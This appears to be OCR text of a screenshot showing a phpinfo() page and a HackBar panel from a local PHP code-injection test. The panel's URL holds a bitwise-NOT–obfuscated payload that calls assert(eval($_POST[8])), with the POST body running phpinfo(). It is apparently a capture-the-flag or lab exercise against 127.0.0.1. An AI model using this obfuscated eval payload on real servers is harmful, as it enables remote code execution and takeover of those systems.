 ok
PHP Version 7.0.9
php
System Windows NT MONKEY111 10.0 build 22000 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/test.php?cover=&code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%C7%A2%D6%D6);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
8=phpinfo();